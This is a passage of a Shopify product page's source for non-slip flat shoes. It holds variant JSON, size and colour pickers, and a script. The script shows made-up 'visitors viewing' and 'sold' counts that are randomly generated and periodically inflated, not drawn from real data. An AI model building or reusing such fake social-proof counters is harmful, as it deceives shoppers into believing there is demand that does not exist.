          isShowSold = true;
        }
        if(arr.length > 0 && view_enable){
          isShowVister = true;
        }
      }
      
      if(virtual_quantity_num_products.length > 0 && (!isShowSold || !isShowVister)){
        let arr = [];
        arr = virtual_quantity_num_products.filter(item => item.handle == product.handle)
        if(arr.length > 0 && sold_enable){
          isShowSold = true;
        }
        if(arr.length > 0 && view_enable){
          isShowVister = true;
        }
      }
    }
    

    if(!isShowSold && !isShowVister){
      $('.custom_view_wrapper').hide();
    }
    
    

    function initVirtualNum(){
      if(isShowVister){
        if(!window.vistor_interval) window.vistor_interval = null;
        let num = getIntervalNum(view_num_min,view_num_max);
        let html = `<div class="pvq_vistor_content">
                  <svg class="tw-flex-shrink-0" width="24" height="24" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12.052 6.4h-.002c-4.31 0-7.95 2.395-9.107 5.675a.377.377 0 0 0 0 .25C4.1 15.605 7.739 18 12.05 18c4.337 0 7.996-2.425 9.128-5.737a.194.194 0 0 0 0-.126c-1.132-3.311-4.79-5.736-9.126-5.737zm-8.026 5.947a.372.372 0 0 1 0-.293c.782-1.831 2.517-3.366 4.782-4.13a4.218 4.218 0 1 0 6.494.004c2.26.765 3.99 2.298 4.772 4.126.04.093.04.199 0 .293-1.125 2.631-4.22 4.651-8.024 4.651-3.806 0-6.9-2.02-8.024-4.652zm7.918-4.945a1.582 1.582 0 1 1-3.052.493 10.126 10.126 0 0 1 3.052-.493z" fill="currentColor"></path></svg>
                  <div><span style="font-weight:bold;" class="random-num">${num}</span> ${view_text}</div>
            </div>`
        $('.vistor_view').html(html)
        console.log(vistor_interval)
        if(window.vistor_interval) clearInterval(window.vistor_interval);
        window.vistor_interval = setInterval(function(){
          $('.random-num').html( getIntervalNum(view_num_min,view_num_max))
        },5000)
      }
  
      if(isShowSold){
        let repeat = 0;
        if(!window.sold_interval) window.sold_interval = null;
        let num = getIntervalNum(0,10);
        console.log(num);
        sold_num_min = Number(sold_num_min) + num;
        let html = `<span style="text-align:left" class="meter_val">${sold_num_min}</span><span> ${sold_text}</span>`;
        $('.sold_view').html(html)
        if(window.sold_interval) clearInterval(window.sold_interval);
        window.sold_interval = setInterval(function(){
          repeat++;
          if(repeat > 5){
            clearInterval(window.sold_interval)
          }
          $('.meter_val').html(Number($('.meter_val').html()) + getIntervalNum(0,10))
        },8000)
      }
    }
    if(!window.virtualTimer) clearTimeout(window.virtualTimer);
    window.virtualTimer = setTimeout(initVirtualNum,500);
  }
  
</script>


             </div>
            
            <div ><form method="post" action="/cart/add" id="product-form-installment-template--25819221721393__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="46161753440561">
                
<input type="hidden" name="product-id" value="8688084255025" /><input type="hidden" name="section-id" value="template--25819221721393__main" /></form></div><div class="cfsp_content"><variant-radios class="no-js-hidden" data-section="template--25819221721393__main" data-url="/products/wx2-3" ><fieldset class="js product-form__input">
                        <legend class="form__label">Color</legend><input type="radio" id="template--25819221721393__main-1-0"
                                name="Color"
                                value="Purple"
                                form="product-form-template--25819221721393__main"
                                checked
                          >
                          <label for="template--25819221721393__main-1-0">
                            Purple
                          </label><input type="radio" id="template--25819221721393__main-1-1"
                                name="Color"
                                value="Red"
                                form="product-form-template--25819221721393__main"
                                
                          >
                          <label for="template--25819221721393__main-1-1">
                            Red
                          </label><input type="radio" id="template--25819221721393__main-1-2"
                                name="Color"
                                value="Black"
                                form="product-form-template--25819221721393__main"
                                
                          >
                          <label for="template--25819221721393__main-1-2">
                            Black
                          </label><input type="radio" id="template--25819221721393__main-1-3"
                                name="Color"
                                value="pink"
                                form="product-form-template--25819221721393__main"
                                
                          >
                          <label for="template--25819221721393__main-1-3">
                            pink
                          </label><input type="radio" id="template--25819221721393__main-1-4"
                                name="Color"
                                value="Khaki"
                                form="product-form-template--25819221721393__main"
                                
                          >
                          <label for="template--25819221721393__main-1-4">
                            Khaki
                          </label></fieldset><fieldset class="js product-form__input">
                        <legend class="form__label">Size</legend><input type="radio" id="template--25819221721393__main-2-0"
                                name="Size"
                                value="EU 36/ UK 3.5"
                                form="product-form-template--25819221721393__main"
                                checked
                          >
                          <label for="template--25819221721393__main-2-0">
                            EU 36/ UK 3.5
                          </label><input type="radio" id="template--25819221721393__main-2-1"
                                name="Size"
                                value="EU 37/ UK 4-4.5"
                                form="product-form-template--25819221721393__main"
                                
                          >
                          <label for="template--25819221721393__main-2-1">
                            EU 37/ UK 4-4.5
                          </label><input type="radio" id="template--25819221721393__main-2-2"
                                name="Size"
                                value="EU 38/ UK 5-5.5"
                                form="product-form-template--25819221721393__main"
                                
                          >
                          <label for="template--25819221721393__main-2-2">
                            EU 38/ UK 5-5.5
                          </label><input type="radio" id="template--25819221721393__main-2-3"
                                name="Size"
                                value="EU 39/ UK 6"
                                form="product-form-template--25819221721393__main"
                                
                          >
                          <label for="template--25819221721393__main-2-3">
                            EU 39/ UK 6
                          </label><input type="radio" id="template--25819221721393__main-2-4"
                                name="Size"
                                value="EU 40/ UK 6.5"
                                form="product-form-template--25819221721393__main"
                                
                          >
                          <label for="template--25819221721393__main-2-4">
                            EU 40/ UK 6.5
                          </label><input type="radio" id="template--25819221721393__main-2-5"
                                name="Size"
                                value="EU 41/ UK 7"
                                form="product-form-template--25819221721393__main"
                                
                          >
                          <label for="template--25819221721393__main-2-5">
                            EU 41/ UK 7
                          </label></fieldset><script type="application/json">
                    [{"id":46161753440561,"title":"Purple \/ EU 36\/ UK 3.5","option1":"Purple","option2":"EU 36\/ UK 3.5","option3":null,"sku":"LH10247172ZIS36D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712736561,"product_id":8688084255025,"position":11,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/3_c3471198-c58e-4eea-9503-bdae5bc9d26a.jpg?v=1689754984","variant_ids":[46161753440561,46161753473329,46161753506097,46161753538865,46161753571633,46161753604401]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Purple \/ EU 36\/ UK 3.5","public_title":"Purple \/ EU 36\/ UK 3.5","options":["Purple","EU 36\/ UK 3.5"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969771313,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/3_c3471198-c58e-4eea-9503-bdae5bc9d26a.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161753473329,"title":"Purple \/ EU 37\/ UK 4-4.5","option1":"Purple","option2":"EU 37\/ UK 4-4.5","option3":null,"sku":"LH10247172ZIS37D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712736561,"product_id":8688084255025,"position":11,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/3_c3471198-c58e-4eea-9503-bdae5bc9d26a.jpg?v=1689754984","variant_ids":[46161753440561,46161753473329,46161753506097,46161753538865,46161753571633,46161753604401]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Purple \/ EU 37\/ UK 4-4.5","public_title":"Purple \/ EU 37\/ UK 4-4.5","options":["Purple","EU 37\/ UK 4-4.5"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969771313,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/3_c3471198-c58e-4eea-9503-bdae5bc9d26a.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161753506097,"title":"Purple \/ EU 38\/ UK 5-5.5","option1":"Purple","option2":"EU 38\/ UK 5-5.5","option3":null,"sku":"LH10247172ZIS38D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712736561,"product_id":8688084255025,"position":11,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/3_c3471198-c58e-4eea-9503-bdae5bc9d26a.jpg?v=1689754984","variant_ids":[46161753440561,46161753473329,46161753506097,46161753538865,46161753571633,46161753604401]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Purple \/ EU 38\/ UK 5-5.5","public_title":"Purple \/ EU 38\/ UK 5-5.5","options":["Purple","EU 38\/ UK 5-5.5"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969771313,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/3_c3471198-c58e-4eea-9503-bdae5bc9d26a.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161753538865,"title":"Purple \/ EU 39\/ UK 6","option1":"Purple","option2":"EU 39\/ UK 6","option3":null,"sku":"LH10247172ZIS39D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712736561,"product_id":8688084255025,"position":11,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/3_c3471198-c58e-4eea-9503-bdae5bc9d26a.jpg?v=1689754984","variant_ids":[46161753440561,46161753473329,46161753506097,46161753538865,46161753571633,46161753604401]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Purple \/ EU 39\/ UK 6","public_title":"Purple \/ EU 39\/ UK 6","options":["Purple","EU 39\/ UK 6"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969771313,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/3_c3471198-c58e-4eea-9503-bdae5bc9d26a.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161753571633,"title":"Purple \/ EU 40\/ UK 6.5","option1":"Purple","option2":"EU 40\/ UK 6.5","option3":null,"sku":"LH10247172ZIS40D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712736561,"product_id":8688084255025,"position":11,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/3_c3471198-c58e-4eea-9503-bdae5bc9d26a.jpg?v=1689754984","variant_ids":[46161753440561,46161753473329,46161753506097,46161753538865,46161753571633,46161753604401]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Purple \/ EU 40\/ UK 6.5","public_title":"Purple \/ EU 40\/ UK 6.5","options":["Purple","EU 40\/ UK 6.5"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969771313,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/3_c3471198-c58e-4eea-9503-bdae5bc9d26a.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161753604401,"title":"Purple \/ EU 41\/ UK 7","option1":"Purple","option2":"EU 41\/ UK 7","option3":null,"sku":"LH10247172ZIS41D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712736561,"product_id":8688084255025,"position":11,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/3_c3471198-c58e-4eea-9503-bdae5bc9d26a.jpg?v=1689754984","variant_ids":[46161753440561,46161753473329,46161753506097,46161753538865,46161753571633,46161753604401]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Purple \/ EU 41\/ UK 7","public_title":"Purple \/ EU 41\/ UK 7","options":["Purple","EU 41\/ UK 7"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969771313,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/3_c3471198-c58e-4eea-9503-bdae5bc9d26a.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161753637169,"title":"Red \/ EU 36\/ UK 3.5","option1":"Red","option2":"EU 36\/ UK 3.5","option3":null,"sku":"LH10247172RED36D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712703793,"product_id":8688084255025,"position":10,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/2_9d25cc5d-8cfb-425b-bd96-c31b33067005.jpg?v=1689754984","variant_ids":[46161753637169,46161753669937,46161753702705,46161753735473,46161753768241,46161753801009]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Red \/ EU 36\/ UK 3.5","public_title":"Red \/ EU 36\/ UK 3.5","options":["Red","EU 36\/ UK 3.5"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969738545,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/2_9d25cc5d-8cfb-425b-bd96-c31b33067005.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161753669937,"title":"Red \/ EU 37\/ UK 4-4.5","option1":"Red","option2":"EU 37\/ UK 4-4.5","option3":null,"sku":"LH10247172RED37D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712703793,"product_id":8688084255025,"position":10,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/2_9d25cc5d-8cfb-425b-bd96-c31b33067005.jpg?v=1689754984","variant_ids":[46161753637169,46161753669937,46161753702705,46161753735473,46161753768241,46161753801009]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Red \/ EU 37\/ UK 4-4.5","public_title":"Red \/ EU 37\/ UK 4-4.5","options":["Red","EU 37\/ UK 4-4.5"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969738545,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/2_9d25cc5d-8cfb-425b-bd96-c31b33067005.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161753702705,"title":"Red \/ EU 38\/ UK 5-5.5","option1":"Red","option2":"EU 38\/ UK 5-5.5","option3":null,"sku":"LH10247172RED38D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712703793,"product_id":8688084255025,"position":10,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/2_9d25cc5d-8cfb-425b-bd96-c31b33067005.jpg?v=1689754984","variant_ids":[46161753637169,46161753669937,46161753702705,46161753735473,46161753768241,46161753801009]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Red \/ EU 38\/ UK 5-5.5","public_title":"Red \/ EU 38\/ UK 5-5.5","options":["Red","EU 38\/ UK 5-5.5"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969738545,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/2_9d25cc5d-8cfb-425b-bd96-c31b33067005.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161753735473,"title":"Red \/ EU 39\/ UK 6","option1":"Red","option2":"EU 39\/ UK 6","option3":null,"sku":"LH10247172RED39D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712703793,"product_id":8688084255025,"position":10,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/2_9d25cc5d-8cfb-425b-bd96-c31b33067005.jpg?v=1689754984","variant_ids":[46161753637169,46161753669937,46161753702705,46161753735473,46161753768241,46161753801009]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Red \/ EU 39\/ UK 6","public_title":"Red \/ EU 39\/ UK 6","options":["Red","EU 39\/ UK 6"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969738545,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/2_9d25cc5d-8cfb-425b-bd96-c31b33067005.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161753768241,"title":"Red \/ EU 40\/ UK 6.5","option1":"Red","option2":"EU 40\/ UK 6.5","option3":null,"sku":"LH10247172RED40D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712703793,"product_id":8688084255025,"position":10,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/2_9d25cc5d-8cfb-425b-bd96-c31b33067005.jpg?v=1689754984","variant_ids":[46161753637169,46161753669937,46161753702705,46161753735473,46161753768241,46161753801009]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Red \/ EU 40\/ UK 6.5","public_title":"Red \/ EU 40\/ UK 6.5","options":["Red","EU 40\/ UK 6.5"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969738545,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/2_9d25cc5d-8cfb-425b-bd96-c31b33067005.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161753801009,"title":"Red \/ EU 41\/ UK 7","option1":"Red","option2":"EU 41\/ UK 7","option3":null,"sku":"LH10247172RED41D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712703793,"product_id":8688084255025,"position":10,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/2_9d25cc5d-8cfb-425b-bd96-c31b33067005.jpg?v=1689754984","variant_ids":[46161753637169,46161753669937,46161753702705,46161753735473,46161753768241,46161753801009]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Red \/ EU 41\/ UK 7","public_title":"Red \/ EU 41\/ UK 7","options":["Red","EU 41\/ UK 7"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969738545,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/2_9d25cc5d-8cfb-425b-bd96-c31b33067005.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161753833777,"title":"Black \/ EU 36\/ UK 3.5","option1":"Black","option2":"EU 36\/ UK 3.5","option3":null,"sku":"LH10247172HEI36D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712671025,"product_id":8688084255025,"position":9,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/1_431622c9-d16d-4734-a3fd-220d0c07ad09.jpg?v=1689754984","variant_ids":[46161753833777,46161753866545,46161753899313,46161753932081,46161753997617,46161754030385]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Black \/ EU 36\/ UK 3.5","public_title":"Black \/ EU 36\/ UK 3.5","options":["Black","EU 36\/ UK 3.5"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969705777,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/1_431622c9-d16d-4734-a3fd-220d0c07ad09.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161753866545,"title":"Black \/ EU 37\/ UK 4-4.5","option1":"Black","option2":"EU 37\/ UK 4-4.5","option3":null,"sku":"LH10247172HEI37D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712671025,"product_id":8688084255025,"position":9,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/1_431622c9-d16d-4734-a3fd-220d0c07ad09.jpg?v=1689754984","variant_ids":[46161753833777,46161753866545,46161753899313,46161753932081,46161753997617,46161754030385]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Black \/ EU 37\/ UK 4-4.5","public_title":"Black \/ EU 37\/ UK 4-4.5","options":["Black","EU 37\/ UK 4-4.5"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969705777,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/1_431622c9-d16d-4734-a3fd-220d0c07ad09.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161753899313,"title":"Black \/ EU 38\/ UK 5-5.5","option1":"Black","option2":"EU 38\/ UK 5-5.5","option3":null,"sku":"LH10247172HEI38D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712671025,"product_id":8688084255025,"position":9,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/1_431622c9-d16d-4734-a3fd-220d0c07ad09.jpg?v=1689754984","variant_ids":[46161753833777,46161753866545,46161753899313,46161753932081,46161753997617,46161754030385]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Black \/ EU 38\/ UK 5-5.5","public_title":"Black \/ EU 38\/ UK 5-5.5","options":["Black","EU 38\/ UK 5-5.5"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969705777,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/1_431622c9-d16d-4734-a3fd-220d0c07ad09.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161753932081,"title":"Black \/ EU 39\/ UK 6","option1":"Black","option2":"EU 39\/ UK 6","option3":null,"sku":"LH10247172HEI39D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712671025,"product_id":8688084255025,"position":9,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/1_431622c9-d16d-4734-a3fd-220d0c07ad09.jpg?v=1689754984","variant_ids":[46161753833777,46161753866545,46161753899313,46161753932081,46161753997617,46161754030385]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Black \/ EU 39\/ UK 6","public_title":"Black \/ EU 39\/ UK 6","options":["Black","EU 39\/ UK 6"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969705777,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/1_431622c9-d16d-4734-a3fd-220d0c07ad09.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161753997617,"title":"Black \/ EU 40\/ UK 6.5","option1":"Black","option2":"EU 40\/ UK 6.5","option3":null,"sku":"LH10247172HEI40D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712671025,"product_id":8688084255025,"position":9,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/1_431622c9-d16d-4734-a3fd-220d0c07ad09.jpg?v=1689754984","variant_ids":[46161753833777,46161753866545,46161753899313,46161753932081,46161753997617,46161754030385]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Black \/ EU 40\/ UK 6.5","public_title":"Black \/ EU 40\/ UK 6.5","options":["Black","EU 40\/ UK 6.5"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969705777,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/1_431622c9-d16d-4734-a3fd-220d0c07ad09.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161754030385,"title":"Black \/ EU 41\/ UK 7","option1":"Black","option2":"EU 41\/ UK 7","option3":null,"sku":"LH10247172HEI41D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712671025,"product_id":8688084255025,"position":9,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/1_431622c9-d16d-4734-a3fd-220d0c07ad09.jpg?v=1689754984","variant_ids":[46161753833777,46161753866545,46161753899313,46161753932081,46161753997617,46161754030385]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Black \/ EU 41\/ UK 7","public_title":"Black \/ EU 41\/ UK 7","options":["Black","EU 41\/ UK 7"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969705777,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/1_431622c9-d16d-4734-a3fd-220d0c07ad09.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161754063153,"title":"pink \/ EU 36\/ UK 3.5","option1":"pink","option2":"EU 36\/ UK 3.5","option3":null,"sku":"LH10247141FEN36D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712802097,"product_id":8688084255025,"position":13,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/O1CN01yiYJ2W1VUUiK42ULi__3911182656-0-cib.jpg?v=1689754984","variant_ids":[46161754063153,46161754095921,46161754128689,46161754161457,46161754194225,46161754226993]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - pink \/ EU 36\/ UK 3.5","public_title":"pink \/ EU 36\/ UK 3.5","options":["pink","EU 36\/ UK 3.5"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969869617,"position":13,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/O1CN01yiYJ2W1VUUiK42ULi__3911182656-0-cib.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161754095921,"title":"pink \/ EU 37\/ UK 4-4.5","option1":"pink","option2":"EU 37\/ UK 4-4.5","option3":null,"sku":"LH10247141FEN37D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712802097,"product_id":8688084255025,"position":13,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/O1CN01yiYJ2W1VUUiK42ULi__3911182656-0-cib.jpg?v=1689754984","variant_ids":[46161754063153,46161754095921,46161754128689,46161754161457,46161754194225,46161754226993]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - pink \/ EU 37\/ UK 4-4.5","public_title":"pink \/ EU 37\/ UK 4-4.5","options":["pink","EU 37\/ UK 4-4.5"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969869617,"position":13,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/O1CN01yiYJ2W1VUUiK42ULi__3911182656-0-cib.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161754128689,"title":"pink \/ EU 38\/ UK 